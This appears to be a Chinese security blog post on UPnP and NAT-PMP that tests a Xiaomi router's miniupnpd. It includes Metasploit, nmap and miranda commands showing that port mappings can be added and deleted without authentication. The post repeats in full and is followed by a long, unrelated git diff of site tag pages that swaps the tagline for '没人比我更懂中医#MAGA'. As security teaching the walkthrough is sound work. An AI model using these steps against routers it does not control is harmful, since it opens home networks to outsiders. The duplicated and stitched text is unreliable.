在MiniUPnPd中添加了NAT-PMP和PCP支持。 对于客户端(MiniUPnPc)使用libnatpmp来支持NAT-PMP。
MiniUPnP守护程序(MiniUPnPd)支持OpenBSD,FreeBSD,NetBSD,DragonFly BSD(Open)Solaris和Mac OS X以及pf或ipfw(ipfirewall)或ipf和Linux with netfilter。 MiniUPnP客户端(MiniUPnPc)和MiniSSDPd是便携式的,可以在任何POSIX系统上运行。 MiniUPnPc也适用于MS Windows和AmigaOS(版本3和4)。
UPnP IGD客户端轻量级库和UPnP IGD守护进程
大多数家庭adsl /有线路由器和Microsoft Windows 2K/XP都支持UPnP协议。 MiniUPnP项目的目标是提供一个免费的软件解决方案来支持协议的“Internet网关设备”部分。
用于UPnP设备的Linux SDK(libupnp)对我来说似乎太沉重了。 我想要最简单的库,占用空间最小,并且不依赖于其他库,例如XML解析器或HTTP实现。 所有代码都是纯ANSI C.
miniupnp客户端库在x86 PC上编译,代码大小不到50KB。
miniUPnP守护程序比任何其他IGD守护程序小得多,因此非常适合在低内存设备上使用。 它也只使用一个进程而没有其他线程,不使用任何system()或exec()调用,因此保持系统资源使用率非常低。
该项目分为两个主要部分:
MiniUPnP客户端库的实用性
只要应用程序需要侦听传入的连接,MiniUPnP客户端库的使用就很有用。例如:P2P应用程序,活动模式的FTP客户端,IRC(用于DCC)或IM应用程序,网络游戏,任何服务器软件。
MiniUPnP守护进程的实用性
UPnP和NAT-PMP用于改善NAT路由器后面的设备的互联网连接。 诸如游戏,IM等的任何对等网络应用可受益于支持UPnP和/或NAT-PMP的NAT路由器。最新一代的Microsoft XBOX 360和Sony Playstation 3游戏机使用UPnP命令来启用XBOX Live服务和Playstation Network的在线游戏。 据报道,MiniUPnPd正在与两个控制台正常工作。 它可能需要一个精细的配置调整。
安全
UPnP实施可能会受到安全漏洞的影响。 错误执行或配置的UPnP IGD易受攻击。 安全研究员HD Moore做了很好的工作来揭示现有实施中的漏洞:通用即插即用(PDF)中的安全漏洞。 一个常见的问题是让SSDP或HTTP/SOAP端口对互联网开放:它们应该只能从LAN访问。
协议栈
工作流程
Linux体系结构
发现

给定一个IP地址(通过DHCP获得),UPnP网络中的第一步是发现。
当一个设备被加入到网络中并想知道网络上可用的UPnP服务时,UPnP检测协议允许该设备向控制点广播自己的服务。通过UDP协议向端口1900上的多播地址239.255.255.250发送发现消息。此消息包含标头,类似于HTTP请求。此协议有时称为HTTPU(HTTP over UDP):1
2
3
4
5M-SEARCH * HTTP / 1.1
主机:239.255.255.250 :1900
MAN:ssdp:discover
MX:10
ST:ssdp:all
所有其他UPnP设备或程序都需要通过使用UDP单播将类似的消息发送回设备来响应此消息,并宣布设备或程序实现哪些UPnP配置文件。对于每个配置文件,它实现一条消息发送:1
2
3
4
5
6
7HTTP / 1.1 200 OK
CACHE-CONTROL:max-age = 1800
EXT:
LOCATION:http://10.0:80 / IGD.xml
SERVER:SpeedTouch 510 4.0 UPnP / 1.0(DG233B00011961)
ST:urn:schemas-upnp-org:service:WANPPPConnection:1
USN:uuid:UPnP-SpeedTouch510 :: urn:schemas-upnp-org:service:WANPPPConnection:1
类似地,当一个控制点加入到网络中的时候,它也能够搜索到网络中存在的、感兴趣的设备相关信息。这两种类型的基础交互是一种仅包含少量、重要相关设备信息或者它的某个服务。比如,类型、标识和指向更详细信息的链接。
UPnP检测协议是 基于简单服务发现协议(SSDP) 的。
描述
UPnP网络的下一步是描述。当一个控制点检测到一个设备时,它对该设备仍然知之甚少。为了使控制点了解更多关于该设备的信息或者和设备进行交互,控制点必须从设备发出的检测信息中包含的URL获取更多的信息。
某个设备的UPnP描述是 XML 的方式,通过http协议,包括品牌、厂商相关信息,如型号名和编号、序列号、厂商名、品牌相关URL等。描述还包括一个嵌入式设备和服务列表,以及控制、事件传递和存在相关的URL。对于每种设备,描述还包括一个命令或动作列表,包括响应何种服务,针对各种动作的参数;这些变量描述出运行时设备的状态信息,并通过它们的数据类型、范围和事件来进行描述。
控制

UPnP网络的下一步是控制。当一个控制点获取到设备描述信息之后,它就可以向该设备发送指令了。为了实现此,控制点发送一个合适的控制消息至服务相关控制URL(包含在设备描述中)。1
2
3
4
5
6
7<service>
<serviceType> urn:schemas-upnp-org:service:WANPPPConnection:1 </ serviceType>
<serviceId> urn:upnp-org: serviceId:wanpppc:pppoa </ serviceId>
<controlURL> / upnp / control / wanpppcpppoa </ controlURL>
<eventSubURL> / upnp / event / wanpppcpppoa </ eventSubURL>
<SCPDURL> /WANPPPConnection.xml </ SCPDURL>
</ service>
要发送SOAP请求,只需要controlURL标记内的URL。控制消息也是通过 简单对象访问协议(SOAP) 用XML来描述的。类似函数调用,服务通过返回动作相关的值来回应控制消息。动作的效果,如果有的话,会反应在用于刻画运行中服务的相关变量。
事件通知
下一步是事件通知。UPnP中的事件 协议基于GENA 。一个UPnP描述包括一组命令列表和刻画运行时状态信息的变量。服务在这些变量改变的时候进行更新,控制点可以进行订阅以获取相关改变。
服务通过发送事件消息来发布更新。事件消息包括一个或多个状态信息变量以及它们的当前数值。这些消息也是采用XML的格式,用通用事件通知体系进行格式化。一个特殊的初始化消息会在控制点第一次订阅的时候发送,它包括服务相关的变量名及值。为了支持多个控制点并存的情形,事件通知被设计成对于所有的控制点都平行通知。因此,所有的订阅者同等地收到所有事件通知。
当状态变量更改时,新状态将发送到已订阅该事件的所有程序/设备。程序/设备可以通过eventSubURL来订阅服务的状态变量,该URL可以在LOCATION指向的URL中找到。1
2
3
4
5
6
7<service>
<serviceType> urn:schemas-upnp-org:service:WANPPPConnection:1 </ serviceType>
<serviceId> urn:upnp-org:serviceId:wanpppc:pppoa </ serviceId>
<controlURL> / upnp / control / wanpppcpppoa </ controlURL>
<eventSubURL> / upnp / event / wanpppcpppoa <
<SCPDURL> /WANPPPConnection.xml </ SCPDURL>
</ service>
展示
最后一步是展示。如果设备带有存在URL,那么控制点可以通过它来获取设备存在信息,即在浏览器中加载URL,并允许用户来进行相关控制或查看操作。具体支持哪些操作则是由存在页面和设备完成的。
NAT穿透
UPnP为NAT(网络地址转换)穿透带来了一个解决方案:互联网网关设备协议(IGD)。NAT穿透允许UPnP数据包在没有用户交互的情况下,无障碍的通过路由器或者防火墙(假如那个路由器或者防火墙支持NAT)。
SOAP和UPnP
| 协议 | 全称 |
|---|---|
| UPnP | Universal Plug and Play |
| SSDP | Simple Service Discovery Protocol |
| SCPD | Service Control Protocol Definition |
| SOAP | Simple Object Access Protocol |
UPnP - Discovery
UPnP – Description
攻击面
Attack surface – SOAP
如何测试
对小米WIFI路由器的UPnP分析
使用工具扫描
使用Metasploit检查
1 | msfconsole |
从中可以得到这些信息:
使用nmap进行扫描
1 | nmap -p1900,5351 192.168.31.1 |
nat-pmp
NAT端口映射协议(英语:NAT Port Mapping Protocol,缩写NAT-PMP)是一个能自动创建网络地址转换(NAT)设置和端口映射配置而无需用户介入的网络协议。该协议能自动测定NAT网关的外部IPv4地址,并为应用程序提供与对等端交流通信的方法。NAT-PMP于2005年由苹果公司推出,为更常见的ISO标准互联网网关设备协议(被许多NAT路由器实现)的一个替代品。该协议由互联网工程任务组(IETF)在RFC 6886中发布。
NAT-PMP使用用户数据报协议(UDP),在5351端口运行。该协议没有内置的身份验证机制,因为转发一个端口通常不允许任何活动,也不能用STUN方法实现。NAT-PMP相比STUN的好处是它不需要STUN服务器,并且NAT-PMP映射有一个已知的过期时间,应用可以避免低效地发送保活数据包。
NAT-PMP是端口控制协议(PCP)的前身。
https://laucyun.com/25118b151a3386b7beff250835fe7e98.html
2014年10月,Rapid7安全研究员Jon Hart公布,因厂商对NAT-PMP协议设计不当,估计公网上有1200万台网络设备受到NAT-PMP漏洞的影响。NAT-PMP协议的规范中特别指明,NAT网关不能接受来自外网的地址映射请求,但一些厂商的设计并未遵守此规定。黑客可能对这些设备进行恶意的端口映射,进行流量反弹、代理等攻击。
netstat扫描
1 | Proto Recv-Q Send-Q Local Address Foreign Address State in out PID/Program name |
端口1900在UPnP发现的过程中使用,5351通常为端口映射协议NAT-PMP运行的端口
miranda
1 | sudo python2 miranda.py -i wlx44334c388fbd -v |
1 | upnp> host send 0 WANConnectionDevice WANIPConnection GetExternalIPAddress |
增加一个端口映射,将路由器上端口为1900的服务映射到外网端口8080
1 | upnp> host send 0 WANConnectionDevice WANIPConnection AddPortMapping |
1 | upnp> host send 0 WANConnectionDevice WANIPConnection GetSpecificPortMappingEntry |
可以无需验证地删除映射1
upnp> host send 0 WANConnectionDevice WANIPConnection DeletePortMapping

虽然UPnP是一种很少理解的协议,但它在绝大多数家庭网络上都很活跃,甚至在某些公司网络上也是如此。许多设备支持UPnP以便于消费者使用,但是,它们通常支持不允许任何服务自动执行的操作,尤其是未经授权的情况下。更糟糕的是,协议实现本身很少以安全思维构建,使其可以进一步利用。
防止本地/远程利用UPnP的最佳方法是在任何/所有网络设备上禁用该功能。然而,考虑到这个协议和其他“自动魔术”协议旨在帮助懒惰的用户,他们可能不知道这些协议的危险,唯一真正的解决方案是让供应商更加关注他们的设计和实施,并且更加安全。
浏览配置文件
通过find命令搜索
root@XiaoQiang:/# find -name *upnp*./etc/rc.d/S95miniupnpd./etc/init.d/miniupnpd./etc/hotplug.d/iface/50-miniupnpd./etc/config/upnpd./tmp/upnp.leases./tmp/etc/miniupnpd.conf./tmp/run/miniupnpd.pid./usr/lib/lua/luci/view/web/setting/upnp.htm./usr/sbin/miniupnpd./usr/share/miniupnpd./www/xiaoqiang/web/css/upnp.css./data/etc/rc.d/S95miniupnpd./data/etc/init.d/miniupnpd./data/etc/hotplug.d/iface/50-miniupnpd./data/etc/config/upnpd
1 | !/bin/sh /etc/rc.common |
SmartController
messagingagent
MiniUPnP项目提供了支持UPnP IGD(互联网网关设备)规范的软件。
在MiniUPnPd中添加了NAT-PMP和PCP支持。 对于客户端(MiniUPnPc)使用libnatpmp来支持NAT-PMP。
MiniUPnP守护程序(MiniUPnPd)支持OpenBSD,FreeBSD,NetBSD,DragonFly BSD(Open)Solaris和Mac OS X以及pf或ipfw(ipfirewall)或ipf和Linux with netfilter。 MiniUPnP客户端(MiniUPnPc)和MiniSSDPd是便携式的,可以在任何POSIX系统上运行。 MiniUPnPc也适用于MS Windows和AmigaOS(版本3和4)。
https://2014.ruxcon.org.au/assets/2014/slides/rux-soap_upnp_ruxcon2014.pptx
https://www.akamai.com/us/en/multimedia/documents/white-paper/upnproxy-blackhat-proxies-via-nat-injections-white-paper.pdf
https://www.defcon.org/images/defcon-19/dc-19-presentations/Garcia/DEFCON-19-Garcia-UPnP-Mapping.pdf
UPnP IGD客户端轻量级库和UPnP IGD守护进程
大多数家庭adsl /有线路由器和Microsoft Windows 2K/XP都支持UPnP协议。 MiniUPnP项目的目标是提供一个免费的软件解决方案来支持协议的“Internet网关设备”部分。
用于UPnP设备的Linux SDK(libupnp)对我来说似乎太沉重了。 我想要最简单的库,占用空间最小,并且不依赖于其他库,例如XML解析器或HTTP实现。 所有代码都是纯ANSI C.
miniupnp客户端库在x86 PC上编译,代码大小不到50KB。
miniUPnP守护程序比任何其他IGD守护程序小得多,因此非常适合在低内存设备上使用。 它也只使用一个进程而没有其他线程,不使用任何system()或exec()调用,因此保持系统资源使用率非常低。
该项目分为两个主要部分:
MiniUPnP客户端库的实用性
只要应用程序需要侦听传入的连接,MiniUPnP客户端库的使用就很有用。例如:P2P应用程序,活动模式的FTP客户端,IRC(用于DCC)或IM应用程序,网络游戏,任何服务器软件。
MiniUPnP守护进程的实用性
UPnP和NAT-PMP用于改善NAT路由器后面的设备的互联网连接。 诸如游戏,IM等的任何对等网络应用可受益于支持UPnP和/或NAT-PMP的NAT路由器。最新一代的Microsoft XBOX 360和Sony Playstation 3游戏机使用UPnP命令来启用XBOX Live服务和Playstation Network的在线游戏。 据报道,MiniUPnPd正在与两个控制台正常工作。 它可能需要一个精细的配置调整。
安全
UPnP实施可能会受到安全漏洞的影响。 错误执行或配置的UPnP IGD易受攻击。 安全研究员HD Moore做了很好的工作来揭示现有实施中的漏洞:通用即插即用(PDF)中的安全漏洞。 一个常见的问题是让SSDP或HTTP/SOAP端口对互联网开放:它们应该只能从LAN访问。
协议栈
工作流程
Linux体系结构
发现

给定一个IP地址(通过DHCP获得),UPnP网络中的第一步是发现。
当一个设备被加入到网络中并想知道网络上可用的UPnP服务时,UPnP检测协议允许该设备向控制点广播自己的服务。通过UDP协议向端口1900上的多播地址239.255.255.250发送发现消息。此消息包含标头,类似于HTTP请求。此协议有时称为HTTPU(HTTP over UDP):1
2
3
4
5M-SEARCH * HTTP / 1.1
主机:239.255.255.250 :1900
MAN:ssdp:discover
MX:10
ST:ssdp:all
所有其他UPnP设备或程序都需要通过使用UDP单播将类似的消息发送回设备来响应此消息,并宣布设备或程序实现哪些UPnP配置文件。对于每个配置文件,它实现一条消息发送:1
2
3
4
5
6
7HTTP / 1.1 200 OK
CACHE-CONTROL:max-age = 1800
EXT:
LOCATION:http://10.0.0.138:80 / IGD.xml
SERVER:SpeedTouch 510 4.0.0.9.0 UPnP / 1.0(DG233B00011961)
ST:urn:schemas-upnp-org:service:WANPPPConnection:1
USN:uuid:UPnP-SpeedTouch510 :: urn:schemas-upnp-org:service:WANPPPConnection:1
类似地,当一个控制点加入到网络中的时候,它也能够搜索到网络中存在的、感兴趣的设备相关信息。这两种类型的基础交互是一种仅包含少量、重要相关设备信息或者它的某个服务。比如,类型、标识和指向更详细信息的链接。
UPnP检测协议是 基于简单服务发现协议(SSDP) 的。
描述
UPnP网络的下一步是描述。当一个控制点检测到一个设备时,它对该设备仍然知之甚少。为了使控制点了解更多关于该设备的信息或者和设备进行交互,控制点必须从设备发出的检测信息中包含的URL获取更多的信息。
某个设备的UPnP描述是 XML 的方式,通过http协议,包括品牌、厂商相关信息,如型号名和编号、序列号、厂商名、品牌相关URL等。描述还包括一个嵌入式设备和服务列表,以及控制、事件传递和存在相关的URL。对于每种设备,描述还包括一个命令或动作列表,包括响应何种服务,针对各种动作的参数;这些变量描述出运行时设备的状态信息,并通过它们的数据类型、范围和事件来进行描述。
控制

UPnP网络的下一步是控制。当一个控制点获取到设备描述信息之后,它就可以向该设备发送指令了。为了实现此,控制点发送一个合适的控制消息至服务相关控制URL(包含在设备描述中)。1
2
3
4
5
6
7<service>
<serviceType> urn:schemas-upnp-org:service:WANPPPConnection:1 </ serviceType>
<serviceId> urn:upnp-org: serviceId:wanpppc:pppoa </ serviceId>
<controlURL> / upnp / control / wanpppcpppoa </ controlURL>
<eventSubURL> / upnp / event / wanpppcpppoa </ eventSubURL>
<SCPDURL> /WANPPPConnection.xml </ SCPDURL>
</ service>
要发送SOAP请求,只需要controlURL标记内的URL。控制消息也是通过 简单对象访问协议(SOAP) 用XML来描述的。类似函数调用,服务通过返回动作相关的值来回应控制消息。动作的效果,如果有的话,会反应在用于刻画运行中服务的相关变量。
事件通知
下一步是事件通知。UPnP中的事件 协议基于GENA 。一个UPnP描述包括一组命令列表和刻画运行时状态信息的变量。服务在这些变量改变的时候进行更新,控制点可以进行订阅以获取相关改变。
服务通过发送事件消息来发布更新。事件消息包括一个或多个状态信息变量以及它们的当前数值。这些消息也是采用XML的格式,用通用事件通知体系进行格式化。一个特殊的初始化消息会在控制点第一次订阅的时候发送,它包括服务相关的变量名及值。为了支持多个控制点并存的情形,事件通知被设计成对于所有的控制点都平行通知。因此,所有的订阅者同等地收到所有事件通知。
当状态变量更改时,新状态将发送到已订阅该事件的所有程序/设备。程序/设备可以通过eventSubURL来订阅服务的状态变量,该URL可以在LOCATION指向的URL中找到。1
2
3
4
5
6
7<service>
<serviceType> urn:schemas-upnp-org:service:WANPPPConnection:1 </ serviceType>
<serviceId> urn:upnp-org:serviceId:wanpppc:pppoa </ serviceId>
<controlURL> / upnp / control / wanpppcpppoa </ controlURL>
<eventSubURL> / upnp / event / wanpppcpppoa <
<SCPDURL> /WANPPPConnection.xml </ SCPDURL>
</ service>
展示
最后一步是展示。如果设备带有存在URL,那么控制点可以通过它来获取设备存在信息,即在浏览器中加载URL,并允许用户来进行相关控制或查看操作。具体支持哪些操作则是由存在页面和设备完成的。
NAT穿透
UPnP为NAT(网络地址转换)穿透带来了一个解决方案:互联网网关设备协议(IGD)。NAT穿透允许UPnP数据包在没有用户交互的情况下,无障碍的通过路由器或者防火墙(假如那个路由器或者防火墙支持NAT)。
SOAP和UPnP
| 协议 | 全称 |
|---|---|
| UPnP | Universal Plug and Play |
| SSDP | Simple Service Discovery Protocol |
| SCPD | Service Control Protocol Definition |
| SOAP | Simple Object Access Protocol |
UPnP - Discovery

UPnP – Description
攻击面
Attack surface – SOAP
如何测试
对小米WIFI路由器的UPnP分析
使用工具扫描
使用Metasploit检查
1 | msfconsole |
从中可以得到这些信息:
使用nmap进行扫描
1 | nmap -p1900,5351 192.168.31.1 |
nat-pmp
NAT端口映射协议(英语:NAT Port Mapping Protocol,缩写NAT-PMP)是一个能自动创建网络地址转换(NAT)设置和端口映射配置而无需用户介入的网络协议。该协议能自动测定NAT网关的外部IPv4地址,并为应用程序提供与对等端交流通信的方法。NAT-PMP于2005年由苹果公司推出,为更常见的ISO标准互联网网关设备协议(被许多NAT路由器实现)的一个替代品。该协议由互联网工程任务组(IETF)在RFC 6886中发布。
NAT-PMP使用用户数据报协议(UDP),在5351端口运行。该协议没有内置的身份验证机制,因为转发一个端口通常不允许任何活动,也不能用STUN方法实现。NAT-PMP相比STUN的好处是它不需要STUN服务器,并且NAT-PMP映射有一个已知的过期时间,应用可以避免低效地发送保活数据包。
NAT-PMP是端口控制协议(PCP)的前身。
https://laucyun.com/25118b151a3386b7beff250835fe7e98.html
2014年10月,Rapid7安全研究员Jon Hart公布,因厂商对NAT-PMP协议设计不当,估计公网上有1200万台网络设备受到NAT-PMP漏洞的影响。NAT-PMP协议的规范中特别指明,NAT网关不能接受来自外网的地址映射请求,但一些厂商的设计并未遵守此规定。黑客可能对这些设备进行恶意的端口映射,进行流量反弹、代理等攻击。
netstat扫描
1 | Proto Recv-Q Send-Q Local Address Foreign Address State in out PID/Program name |
端口1900在UPnP发现的过程中使用,5351通常为端口映射协议NAT-PMP运行的端口
miranda
1 | sudo python2 miranda.py -i wlx44334c388fbd -v |
1 | upnp> host send 0 WANConnectionDevice WANIPConnection GetExternalIPAddress |
增加一个端口映射,将路由器上端口为1900的服务映射到外网端口8080
1 | upnp> host send 0 WANConnectionDevice WANIPConnection AddPortMapping |
1 | upnp> host send 0 WANConnectionDevice WANIPConnection GetSpecificPortMappingEntry |
可以无需验证地删除映射1
upnp> host send 0 WANConnectionDevice WANIPConnection DeletePortMapping

虽然UPnP是一种很少理解的协议,但它在绝大多数家庭网络上都很活跃,甚至在某些公司网络上也是如此。许多设备支持UPnP以便于消费者使用,但是,它们通常支持不允许任何服务自动执行的操作,尤其是未经授权的情况下。更糟糕的是,协议实现本身很少以安全思维构建,使其可以进一步利用。
防止本地/远程利用UPnP的最佳方法是在任何/所有网络设备上禁用该功能。然而,考虑到这个协议和其他“自动魔术”协议旨在帮助懒惰的用户,他们可能不知道这些协议的危险,唯一真正的解决方案是让供应商更加关注他们的设计和实施,并且更加安全。
浏览配置文件
通过find命令搜索
root@XiaoQiang:/# find -name *upnp*./etc/rc.d/S95miniupnpd./etc/init.d/miniupnpd./etc/hotplug.d/iface/50-miniupnpd./etc/config/upnpd./tmp/upnp.leases./tmp/etc/miniupnpd.conf./tmp/run/miniupnpd.pid./usr/lib/lua/luci/view/web/setting/upnp.htm./usr/sbin/miniupnpd./usr/share/miniupnpd./www/xiaoqiang/web/css/upnp.css./data/etc/rc.d/S95miniupnpd./data/etc/init.d/miniupnpd./data/etc/hotplug.d/iface/50-miniupnpd./data/etc/config/upnpd
1 | !/bin/sh /etc/rc.common |
SmartController
messagingagent
多得是,你不知道的事
+没人比我更懂中医#MAGA
@@ -496,7 +496,7 @@ - 49.9k + 50.1k diff --git a/tags/CVE/index.html b/tags/CVE/index.html index a6e3df43..3bb86052 100644 --- a/tags/CVE/index.html +++ b/tags/CVE/index.html @@ -156,7 +156,7 @@ -多得是,你不知道的事
+没人比我更懂中医#MAGA
@@ -470,7 +470,7 @@ - 49.9k + 50.1k diff --git a/tags/MiniUPnP/index.html b/tags/MiniUPnP/index.html index b73a6b43..3c3ea7fa 100644 --- a/tags/MiniUPnP/index.html +++ b/tags/MiniUPnP/index.html @@ -156,7 +156,7 @@ -多得是,你不知道的事
+没人比我更懂中医#MAGA
@@ -470,7 +470,7 @@ - 49.9k + 50.1k diff --git a/tags/PE/index.html b/tags/PE/index.html index 53570482..b7baa9a4 100644 --- a/tags/PE/index.html +++ b/tags/PE/index.html @@ -156,7 +156,7 @@ -多得是,你不知道的事
+没人比我更懂中医#MAGA
@@ -470,7 +470,7 @@ - 49.9k + 50.1k diff --git a/tags/QQ/index.html b/tags/QQ/index.html index 098a9296..e6fba721 100644 --- a/tags/QQ/index.html +++ b/tags/QQ/index.html @@ -156,7 +156,7 @@ -多得是,你不知道的事
+没人比我更懂中医#MAGA
@@ -470,7 +470,7 @@ - 49.9k + 50.1k diff --git a/tags/SSH/index.html b/tags/SSH/index.html index fbf62cba..75180763 100644 --- a/tags/SSH/index.html +++ b/tags/SSH/index.html @@ -156,7 +156,7 @@ -多得是,你不知道的事
+没人比我更懂中医#MAGA
@@ -470,7 +470,7 @@ - 49.9k + 50.1k diff --git a/tags/Samba/index.html b/tags/Samba/index.html index 34214983..05f48f2a 100644 --- a/tags/Samba/index.html +++ b/tags/Samba/index.html @@ -156,7 +156,7 @@ -多得是,你不知道的事
+没人比我更懂中医#MAGA
@@ -470,7 +470,7 @@ - 49.9k + 50.1k diff --git a/tags/TCPDUMP/index.html b/tags/TCPDUMP/index.html index dc489e20..da6486c3 100644 --- a/tags/TCPDUMP/index.html +++ b/tags/TCPDUMP/index.html @@ -156,7 +156,7 @@ -多得是,你不知道的事
+没人比我更懂中医#MAGA
@@ -470,7 +470,7 @@ - 49.9k + 50.1k diff --git a/tags/USENIX/index.html b/tags/USENIX/index.html index 9c052d7e..d29be129 100644 --- a/tags/USENIX/index.html +++ b/tags/USENIX/index.html @@ -156,7 +156,7 @@ -多得是,你不知道的事
+没人比我更懂中医#MAGA
@@ -470,7 +470,7 @@ - 49.9k + 50.1k diff --git a/tags/Windows/index.html b/tags/Windows/index.html index bc3ff97b..deaafdf5 100644 --- a/tags/Windows/index.html +++ b/tags/Windows/index.html @@ -156,7 +156,7 @@ -多得是,你不知道的事
+没人比我更懂中医#MAGA
@@ -470,7 +470,7 @@ - 49.9k + 50.1k diff --git a/tags/index.html b/tags/index.html index fe61f1f0..a775d1b4 100644 --- a/tags/index.html +++ b/tags/index.html @@ -157,7 +157,7 @@ -多得是,你不知道的事
+没人比我更懂中医#MAGA
@@ -462,7 +462,7 @@ - 49.9k + 50.1k diff --git a/tags/itchat/index.html b/tags/itchat/index.html index 37af3737..59835a12 100644 --- a/tags/itchat/index.html +++ b/tags/itchat/index.html @@ -156,7 +156,7 @@ -多得是,你不知道的事
+没人比我更懂中医#MAGA
@@ -470,7 +470,7 @@ - 49.9k + 50.1k diff --git a/tags/miio/index.html b/tags/miio/index.html index e8208e6a..01f0619a 100644 --- a/tags/miio/index.html +++ b/tags/miio/index.html @@ -156,7 +156,7 @@ -多得是,你不知道的事
+没人比我更懂中医#MAGA
@@ -470,7 +470,7 @@ - 49.9k + 50.1k diff --git a/tags/python/index.html b/tags/python/index.html index 3a6039ce..89d32b92 100644 --- a/tags/python/index.html +++ b/tags/python/index.html @@ -156,7 +156,7 @@ -多得是,你不知道的事
+没人比我更懂中医#MAGA
@@ -470,7 +470,7 @@ - 49.9k + 50.1k diff --git a/tags/wifi/index.html b/tags/wifi/index.html index ee608a29..4cf29c28 100644 --- a/tags/wifi/index.html +++ b/tags/wifi/index.html @@ -156,7 +156,7 @@ -多得是,你不知道的事
+没人比我更懂中医#MAGA
@@ -470,7 +470,7 @@ - 49.9k + 50.1k diff --git a/tags/中间人/index.html b/tags/中间人/index.html index 639a2307..38764278 100644 --- a/tags/中间人/index.html +++ b/tags/中间人/index.html @@ -156,7 +156,7 @@ -多得是,你不知道的事
+没人比我更懂中医#MAGA
@@ -470,7 +470,7 @@ - 49.9k + 50.1k diff --git a/tags/二进制/index.html b/tags/二进制/index.html index 51a7b09b..bcdbf7c1 100644 --- a/tags/二进制/index.html +++ b/tags/二进制/index.html @@ -156,7 +156,7 @@ -多得是,你不知道的事
+没人比我更懂中医#MAGA
@@ -470,7 +470,7 @@ - 49.9k + 50.1k diff --git a/tags/侧信道攻击/index.html b/tags/侧信道攻击/index.html index 139e3526..15bce0dc 100644 --- a/tags/侧信道攻击/index.html +++ b/tags/侧信道攻击/index.html @@ -156,7 +156,7 @@ -多得是,你不知道的事
+没人比我更懂中医#MAGA
@@ -470,7 +470,7 @@ - 49.9k + 50.1k diff --git a/tags/取证/index.html b/tags/取证/index.html index 17b09b09..d8d76082 100644 --- a/tags/取证/index.html +++ b/tags/取证/index.html @@ -156,7 +156,7 @@ -多得是,你不知道的事
+没人比我更懂中医#MAGA
@@ -470,7 +470,7 @@ - 49.9k + 50.1k diff --git a/tags/复原文件/index.html b/tags/复原文件/index.html index 4b12d5f3..19241699 100644 --- a/tags/复原文件/index.html +++ b/tags/复原文件/index.html @@ -156,7 +156,7 @@ -多得是,你不知道的事
+没人比我更懂中医#MAGA
@@ -470,7 +470,7 @@ - 49.9k + 50.1k diff --git a/tags/密码/index.html b/tags/密码/index.html index d7e4be80..de3ca112 100644 --- a/tags/密码/index.html +++ b/tags/密码/index.html @@ -156,7 +156,7 @@ -多得是,你不知道的事
+没人比我更懂中医#MAGA
@@ -470,7 +470,7 @@ - 49.9k + 50.1k diff --git a/tags/小米/index.html b/tags/小米/index.html index 05191e4c..07c862d3 100644 --- a/tags/小米/index.html +++ b/tags/小米/index.html @@ -156,7 +156,7 @@ -多得是,你不知道的事
+没人比我更懂中医#MAGA
@@ -522,7 +522,7 @@ - 49.9k + 50.1k diff --git a/tags/微信/index.html b/tags/微信/index.html index e677cfd7..6754b052 100644 --- a/tags/微信/index.html +++ b/tags/微信/index.html @@ -156,7 +156,7 @@ -多得是,你不知道的事
+没人比我更懂中医#MAGA
@@ -470,7 +470,7 @@ - 49.9k + 50.1k diff --git a/tags/拒绝服务攻击/index.html b/tags/拒绝服务攻击/index.html index bb84b1fa..fb5b4e2b 100644 --- a/tags/拒绝服务攻击/index.html +++ b/tags/拒绝服务攻击/index.html @@ -156,7 +156,7 @@ -多得是,你不知道的事
+没人比我更懂中医#MAGA
@@ -470,7 +470,7 @@ - 49.9k + 50.1k diff --git a/tags/数据库/index.html b/tags/数据库/index.html index a5ec028a..311bc6d0 100644 --- a/tags/数据库/index.html +++ b/tags/数据库/index.html @@ -156,7 +156,7 @@ -多得是,你不知道的事
+没人比我更懂中医#MAGA
@@ -496,7 +496,7 @@ - 49.9k + 50.1k diff --git a/tags/数据挖掘/index.html b/tags/数据挖掘/index.html index 2508e7b5..2393d57f 100644 --- a/tags/数据挖掘/index.html +++ b/tags/数据挖掘/index.html @@ -156,7 +156,7 @@ -多得是,你不知道的事
+没人比我更懂中医#MAGA
@@ -470,7 +470,7 @@ - 49.9k + 50.1k diff --git a/tags/文件格式/index.html b/tags/文件格式/index.html index 8d0803ee..6c9c20b5 100644 --- a/tags/文件格式/index.html +++ b/tags/文件格式/index.html @@ -156,7 +156,7 @@ -多得是,你不知道的事
+没人比我更懂中医#MAGA
@@ -496,7 +496,7 @@ - 49.9k + 50.1k diff --git a/tags/模型实现/index.html b/tags/模型实现/index.html index 14f8fcdd..e9495f20 100644 --- a/tags/模型实现/index.html +++ b/tags/模型实现/index.html @@ -156,7 +156,7 @@ -多得是,你不知道的事
+没人比我更懂中医#MAGA
@@ -470,7 +470,7 @@ - 49.9k + 50.1k diff --git a/tags/模糊测试/index.html b/tags/模糊测试/index.html index efd25067..fa38c43d 100644 --- a/tags/模糊测试/index.html +++ b/tags/模糊测试/index.html @@ -156,7 +156,7 @@ -多得是,你不知道的事
+没人比我更懂中医#MAGA
@@ -496,7 +496,7 @@ - 49.9k + 50.1k diff --git a/tags/漏洞/index.html b/tags/漏洞/index.html index 0f68da82..0eee16f4 100644 --- a/tags/漏洞/index.html +++ b/tags/漏洞/index.html @@ -156,7 +156,7 @@ -多得是,你不知道的事
+没人比我更懂中医#MAGA
@@ -470,7 +470,7 @@ - 49.9k + 50.1k diff --git a/tags/破解/index.html b/tags/破解/index.html index cd5957c8..0cb9a5a5 100644 --- a/tags/破解/index.html +++ b/tags/破解/index.html @@ -156,7 +156,7 @@ -多得是,你不知道的事
+没人比我更懂中医#MAGA
@@ -470,7 +470,7 @@ - 49.9k + 50.1k diff --git a/tags/自然语言处理/index.html b/tags/自然语言处理/index.html index cf0979d3..3c2e99b7 100644 --- a/tags/自然语言处理/index.html +++ b/tags/自然语言处理/index.html @@ -156,7 +156,7 @@ -多得是,你不知道的事
+没人比我更懂中医#MAGA
@@ -470,7 +470,7 @@ - 49.9k + 50.1k diff --git a/tags/访问控制/index.html b/tags/访问控制/index.html index fa6a0989..f4eeedc3 100644 --- a/tags/访问控制/index.html +++ b/tags/访问控制/index.html @@ -156,7 +156,7 @@ -多得是,你不知道的事
+没人比我更懂中医#MAGA
@@ -470,7 +470,7 @@ - 49.9k + 50.1k diff --git a/tags/路由器/index.html b/tags/路由器/index.html index 74c7758a..c05685c8 100644 --- a/tags/路由器/index.html +++ b/tags/路由器/index.html @@ -156,7 +156,7 @@ -多得是,你不知道的事
+没人比我更懂中医#MAGA
